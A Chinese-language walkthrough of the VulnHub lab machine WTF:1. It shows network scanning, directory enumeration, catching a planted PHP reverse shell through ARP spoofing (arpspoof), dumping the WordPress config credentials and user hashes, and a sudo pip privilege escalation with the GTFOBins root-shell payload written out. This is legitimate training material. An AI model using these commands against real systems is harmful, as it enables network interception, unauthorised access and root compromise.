简介

Name:WTF:1
靶机地址:WTF: 1 ~ VulnHub
Level:intermediate machine
Task:拿到 /root/flag.txt 文件
其中作者给了我们一点提示:Remember, good enumeration!(意思就是告诉我们要用枚举爆破)
注意:我在玩这个靶机的时候用了两天,其中配置网络原因导致本文章的靶场IP变换了几次,从最初的192.168.0.15再到192.168.1.130,大家明白就好!
信息搜集
拿到靶机的第一时间先探测一下靶机的 IP :
1 |
netdiscover -i eth0 |

获取到靶机到 IP 为 192.168.0.15 ,接下来使用 NMAP 对 IP 进行端口探测:
1 |
nmap -A -T4 192.168.0.15 |

发现它开放了 22(ssh)和 80(http)端口,入侵点有点少,估计就在 80 端口了。打开它的 web 页面没有啥可利用的信息:
1 |
http://192.168.0.15/ |

那么还是老规矩,扫一扫它的目录文件来看看:

发现了一个 zhkh 的目录,打开非常卡,而且发现它的请求是 192.168.1.13 这个 ip:
1 |
http://192.168.0.15/zhkh/ |

等了 N 久之后发现页面是乱的,估计是网络问题没有加载完:

通过问组长 Ins1ght 大佬说可以使用 Burpsuite 里的 Options 设置可以替换掉我们代理的 192.168.0.15 这个靶场 IP,因为返回包里提示了这个:

所以我们利用 Burpsuite 把它替换为 192.168.1.13 :

这个时候我们再来访问网站就会很快了而且返回的页面是正常的:

翻了一下页面发现它的 CMS 是 Wordpress,接着拿 Wpscan 一顿梭哈,发现了它的版本是 Wordpress5.3,而且没有啥可利用点:

那么继续信息搜集,用 gobuster 扫它的目录文件:
1 |
gobuster dir --url http://192.168.0.15/zhkh/wp-content/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x .php,.txt,.html,.zip,.rar |

1 2 3 4 5 6 7 |
=============================================================== /index.php (Status: 200) /themes (Status: 301) /uploads (Status: 301) /plugins (Status: 301) /upgrade (Status: 301) =============================================================== |
其他文件没啥用,有用的就是 /uploads 这个目录,打开后是一个目录遍历:

我们来到 uigen_2019 这个目录下发现有一个 shell.php 文件引起了我的注意:

通过 Burpsuite 抓包发现响应包有错误信息:
1 2 |
WARNING: Failed to daemonise. This is quite common and not fatal. Connection timed out (110) |

后来通过去 Google 搜索了一下 Response 发现了这个:

1 |
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php |

wireShark捕获脚本木马信息
通过大致的看了看代码它使用的是反向连接的 shell,也就是我们监听一个端口和IP,目标运行 shell.php 这个文件,然后我们就得到了一枚shell,这就是反向。
但是问题来了,我们不知道这个 shell.php 里的端口和 IP 是多少。这个时候我问了一下组长它说让我使用 wireShark 抓包分析一下然后利用 MITM(中间人攻击)。
那么先用 wireShark 抓包分析一下 eth0 这个网卡的流量吧,打开 wireShark 后捕获到一个有关于靶机(192.168.0.15)的 TCP 数据包:

这个流量的意思是这样的:wireShark 捕获到靶机(192.168.0.15)这个源IP 地址向 Destination(192.168.1.14)目的 IP 地址发送TCP请求。通过查看这条数据包发现源端口是 51234,目的端口是 5555。
因此分析后得知我们需要让我们的 IP 变为 192.168.1.14,然后监听 5555 端口就可以得到一枚 shell!
MITM中间人ARP攻击得到shell
有关ARP和MITM的文章可以看看这些:
1 2 |
https://www.cnblogs.com/LittleHann/p/3735816.html https://www.cnblogs.com/LittleHann/p/3735602.html |
这个时候就可以利用 ARP 欺骗来告诉靶机(192.168.1.130)我 KALI 这台主机的 IP 为 192.168.1.14,从而利用 ARP 协议让 KALI 的 MAC 地址和 192.168.1.14 相同,造成这么一个 ARP 欺骗!
我先是在我KALI中添加了一个新的网卡:eth1,然后只设置它的IP、子网掩码、网关不需要设置:

设置好后重启网络发现多了一个网卡 eth1 ,其中IP为192.168.1.14:

这个时候再配置 KALI 的 IP 转发功能,把 ip_forward 的默认值 0 修改为 1:
然后 nc 监听 5555 端口、访问 shell.php ,随后进行 arp 欺骗攻击得到一枚shell:
1 2 |
arpspoof -i eth0 -t 192.168.1.130 192.168.1.14 注释:-i 指定网卡 -t 要arp欺骗的ip,第一个IP是告诉目标IP我们kali的IP为192.168.1.14 |

这个时候就通过MITM成功的获取到一枚shell!这里多亏队员 Ironman_24 大佬的提示!感谢!!!
第二种方法
我在我 MAC 的 WMware 添加了一个新的网卡,VMware2,随后修改了一下 KALI 的 静态IP :

设置完后重启网络:/etc/init.d/networking restart ,这个时候 ip 就更改成功了:

接着访问 http://192.168.1.130/zhkh/wp-content/uploads/uigen_2019/shell.php ,然后 nc 监听 5555 端口得到了一枚 shell:

看了看权限只是一个普通的网站权限:

我们先让它得到一个 bash 的 shell 把:

来到了网站根目录下找到了 Wordpress 的配置文件:

发现了 Mysql 的连接信息:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 |
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wp_database' );
/** MySQL database username */
define( 'DB_USER', 'ra' );
/** MySQL database password */
define( 'DB_PASSWORD', '912391929129' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', 'hmdNSrpLV5we) E$0_/E,$Vxr0%<S{]D@)T+rc%a7wvbr)Q|bm7boJdOz/AN>/#&' );
define( 'SECURE_AUTH_KEY', 'DR&l3>0z8mmFT+Y}#bqND_~H;wb[r|:te+tN%:K PS7=~~/;uA5)zj~Z%tu}-8UJ' );
define( 'LOGGED_IN_KEY', '7+cns%lA?p60U~*(J,z9zp4w 2%hB1S6jZ0NuUgl(oK,#H6&GL,i@+4m:1w3|-aW' );
define( 'NONCE_KEY', 'm5,d=I4 MShd4lU#8F@@oj2cKpc+J[Kp3bRt%Sfuw.%#`oVKzgDMTl5+D[nu,R<K' );
define( 'AUTH_SALT', 'sl3w_.}n|M{~D#6,v]U?Kz/,k&oCnn1._|(i3Y|ng7+<-f4Nv7mmR4B<i>!?du#i' );
define( 'SECURE_AUTH_SALT', 'b>,[La8I5xqchTMvXN-bI8%[)-V[wHjNmj/1jZ_Vnq`q0<|E@6^.8~KpI_#53Rw_' );
define( 'LOGGED_IN_SALT', 'v_`E=EA]$UBa.2P|%YV4cl}(c@AVkW$V5959/gQL~a:,O}qfG85Xc4)=xRBux6g?' );
define( 'NONCE_SALT', 'TE#Tim,4h|zKYm$he[F%J*4vG{v]VK!jP0sSeBLHp7Mp|P*XJz:=&n<nsfbIFq>a' );
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the Codex.
*
* @link https://codex.wordpress.org/Debugging_in_WordPress
*/
define( 'WP_DEBUG', false );
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', dirname( __FILE__ ) . '/' );
}
/** Sets up WordPress vars and included files. */
require_once( ABSPATH . 'wp-settings.php' );
//`Db]f{He3HgO`(z
|

尝试登陆 Mysql 登陆成功,通过在数据库里查看管理员的账户密码发现密码是加密加盐了的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 |
MariaDB [wp_database]> show tables; show tables; +-----------------------+ | Tables_in_wp_database | +-----------------------+ | wp_commentmeta | | wp_comments | | wp_links | | wp_options | | wp_postmeta | | wp_posts | | wp_term_relationships | | wp_term_taxonomy | | wp_termmeta | | wp_terms | | wp_usermeta | | wp_users | +-----------------------+ 12 rows in set (0.001 sec) MariaDB [wp_database]> select * from wp_users; select * from wp_users; +----+------------+------------------------------------+---------------+------------+----------+---------------------+---------------------+-------------+--------------+ | ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name | +----+------------+------------------------------------+---------------+------------+----------+---------------------+---------------------+-------------+--------------+ | 1 | admin | $P$Bn5.YpTbLgCbD2Ji7QLutRiZpRHeAS0 | admin | [email protected] | | 2019-11-21 16:48:31 | | 0 | admin | +----+------------+------------------------------------+---------------+------------+----------+---------------------+---------------------+-------------+--------------+ 1 row in set (0.000 sec) MariaDB [wp_database]> MariaDB [wp_database]> |

就在这个时候,我发现了一个注释引起了我的注意:
1 |
`Db]f{He3HgO`(z
|

抱着试一试的心态登陆 sa 用户的 SSH 发现登陆成功:

pip提权拿到Flag
通过查看那些命令是可以以 root 权限执行的发现了 pip:
1 |
sudo -l |

这个时候通过 https://gtfobins.github.io/ 这个提权手册找到了现成的 Payload https://gtfobins.github.io/gtfobins/pip/#sudo ,利用 sudo 提权为 root:
1 2 3 |
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF
|

最终在 /root 目录下拿到 flag ~
总结
这次靶机的相对于来说还是挺有新意的,接触了到MITM(中间人攻击)学会了这种思路就方便以后遇到就可以利用这种思路去解题。
交流群:

微信公众号:

知识星球: